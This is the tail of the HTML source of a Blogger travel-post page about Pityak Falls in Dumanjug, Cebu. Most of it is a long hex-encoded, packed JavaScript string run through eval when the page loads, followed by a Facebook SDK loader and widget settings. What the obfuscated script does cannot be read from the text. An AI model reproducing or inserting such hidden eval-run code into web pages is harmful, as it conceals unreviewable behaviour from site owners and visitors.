x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4w5aSbvepPcFGCHfVXu8VSRtP8tw:1768304382151';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html', 'canonicalUrl': 'https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/517687029782235135/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '517687029782235135', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s72-c/wider+view.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s640/wider+view.jpg', 'pageName': 'Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?', 'pageTitle': 'The Lazy Investor\x27s Way: Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Searching for Pityak Falls of Kanghalo or Tubod-Duguan Falls in Dumanjug Cebu?', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2Jb_DUFPmIB_ttEpah64laIbijaYopgtOgd7nui58pr-oJLUt7cxgJ39Cz6lZCZm19hxLPT8-Xdqo3-BCRQyFZvGxtIJq2UnMHJr0f5Lon7y4UlYF7opbguQExDXAEaQ3BZzr8DGl0yho/s640/wider+view.jpg', 'url': 'https://www.vernongo.com/2017/04/searching-for-pityak-falls-of-kanghalo-or-tubod-duguan-falls-dumanjug-cebu.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 517687029782235135}}]);
